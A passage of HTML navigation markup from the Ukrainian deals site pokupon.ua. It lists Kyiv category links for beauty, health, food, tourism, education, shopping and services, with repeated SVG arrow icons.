                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/foto_i_pechat">Фото і друк                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/dlja_doma">Послуги для дому                                            </a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/avto">Авто                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/vse_dlja_pitomcev">Все для вихованців                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/nestandartnye_uslugi">Нестандартні послуги                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/uslugi_it">Послуги IT                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/tovari_dr">Товари                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/blagotvoritelnost">Благодійність                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                </ul>
            </div>
            <div id="menu-companies" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link list-lev1-item-active"
                           href="https://pokupon.ua/uk/places/kiev/krasota">
                            <span>Краса</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2 container-lev2-active">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/salony_krasoty">Салони краси</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/parikmaherskie">Перукарські</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/barbershopy">Барбершопи</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/brovi_i_resnitsy">Брови і вії</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/spa_i_massazh">СПА і масаж</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/manikyur_i_pedikyur">Манікюр та педикюр</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/kosmetologiya">Косметологія</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/tatu_pirsing">Тату, пірсинг</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/stilisty_vizazhisty">Стилісти-візажисти</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/solyarii">Солярії</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/tsentry_lazernoy_epilyatsii">Центри лазерної епіляції</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mp_bani_i_sauny">Лазні та сауни</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/massazhnye_salony">Масажні салони</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/places/kiev/zdorovie">
                            <span>Здоров&#039;я</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/meditsinskie_tsentry">Медичні центри</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mp_sport_i_fitnes">Спорт і фітнес</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/places/kiev/eda_i_razvlecheniya">
                            <span>Їжа і розваги</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/kafe">Кафе</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mp_restorany">Ресторани</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/bary_paby">Бари, паби</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/pitstserii">Піцерії</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/kalyannye">Кальянні</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mp_sushi">Суші</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/keytering">Кейтеринг</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/nochnye_kluby">Нічні клуби</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mp_karaoke">Караоке</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mp_dostavka_edy">Доставка їжі</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/razvlecheniya">Розваги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/places/kiev/mp_turizm_i_otdyh">
                            <span>Туризм і відпочинок</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/prokat">Прокат</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/turisticheskie_kompanii">Туристичні компанії</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/gostinitsy">Готелі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/arenda_kvartir_na_sutki">Оренда квартир</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/transport_i_bilety">Транспорт і квитки</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/dostoprimechatelnosti-i-kulturnyie-obektyi">Пам&#039;ятки і культурні ...</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/places/kiev/mp_obuchenie">
                            <span>Навчання</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/treningi_i_seminary">Тренінги і семінари</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mp_mp_obuchenie_drugoe">Інше</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mp_it_kursy">IT-курси</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/avtoshkoly">Автошколи</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/kursy_inostrannyh_yazykov">Курси іноземних мов</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/obuchenie_za_granicej">Навчання за кордоном</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/places/kiev/dlya_detey_i_mam">
                            <span>Для дітей і мам</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/obrazovanie_dlya_detey">Освіта для дітей</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/detskie_vrachi">Дитячі лікарі</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/dlya_buduschih_mam">Для майбутніх мам</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/tsentry_razvitiya_detey">Центри розвитку дітей</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/razvlekatelnye_tsentry">Розважальні центри</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/places/kiev/shoping">
                            <span>Шопінг</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/torgovye_tsentry">Торгові центри</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/magaziny_odezhdy">Магазини одягу</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/magaziny_kosmetiki">Магазини косметики</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/sekond-hend">Секонд-хенд</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/komisionnye_magaziny">Комісійні магазини</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/magaziny_optiki">Магазини оптики</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/rynki">Ринки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/zoomagaziny">Зоомагазини</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/yuvelirnye_salony">Ювелірні салони</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/magaziny_tsvetov">Магазини квітів</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/magaziny_podarkov">Магазини подарунків</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/tovary_dlya_doma">Товари для дому</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/magaziny_produktov">Магазини продуктів</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/gipermarkety">Гіпермаркети</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/knizhnye_magaziny">Книжкові магазини</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/sportivnye_magaziny">Спортивні магазини</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/rybolovnye_magaziny">Рибальські магазини</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/ohotnichi_magaziny">Мисливські магазини</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mer_detskie_magaziny">Дитячі магазини</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mer_apteki">Аптеки</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mer_seks_shopy">Секс-шопи</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mer_stroitelnye_magaziny">Будівельні магазини</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mer_medicynskie_tovary">Медичні товари</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/places/kiev/services">
                            <span>Послуги</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_svadebnye_salony">Весільні салони</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_fotouslugi">Фотопослуги</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_strahovanie">Страхування</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/prachechnye">Пральні</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_yuridicheskie_uslugi">Юридичні послуги</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/modelnie-agenstva">Модельні агентства</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_dlya_doma">Для дому</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_veterinarnye_kliniki">Ветеринарні клініки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/merch_remont">Ремонт</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_himchistki">Хімчистки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_atele">Ательє</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/avtoservis">Автосервіс</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/ritualnye_uslugi">Ритуальні послуги</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/izgotovlenie_kljuchej">Виготовлення ключів</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_taksi">Таксі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/pochta_sluzhby_dostavki">Пошта, лужба доставки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/pasportnye_stoly">Паспортні столи</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/trudoustrojstvo_za_granicej">Працевлаштування за кордоном</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mer_sozdanie_i_prodvizhenie_sajtov">Створення і просування сайтів</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/merch_astrologi">Астрологи</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/ohrannye-uslugii">Охоронні послуги</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/servisnye-centry">Сервісні центри</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/tipografiya">Друкарні</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/brachnye-agenstva">Шлюбні агентства</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/smi-radio-presa">ЗМІ, радіо, преса</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/kovorkingi">коворкінг</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
